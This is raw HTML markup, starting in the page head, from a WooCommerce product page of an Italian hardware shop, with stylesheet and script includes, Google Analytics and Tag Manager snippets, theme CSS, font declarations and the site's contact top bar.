<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/21018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=21018' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-21018 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#94fdfaf2fbd4f2f1e6e6f5f9f1fae0f5f6fbe7e7fdbafde0" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="e881868e87a88e8d9a9a89858d869c898a879b9b81c6819c">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
